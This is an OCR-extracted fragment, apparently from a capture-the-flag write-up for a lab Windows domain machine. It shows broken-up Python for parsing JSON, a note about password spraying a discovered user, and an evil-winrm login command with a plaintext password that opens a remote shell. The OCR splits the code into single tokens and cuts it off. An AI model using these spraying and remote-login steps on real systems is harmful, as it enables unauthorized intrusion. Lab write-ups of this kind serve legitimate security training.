
continue
        jsonData 
=
 json
.
loads
(
res
.
content
)
#print(jsonData)
        formated 
=
 json
.
dumps
(
jsonData
,
 indent
=
4
,
 s
print
(
formated
)
Through this we can find the user not found in
our kerbrute or mssql dump:
MEGACORP\tushikikatomo
now we can password spray and login with
winrm.
./evil-winrm.rb -i 10.10.10.179 -u
tushikikatomo -p finance1
*Evil-WinRM* PS C:\Users\alcibiades\Desktop
>
type
 us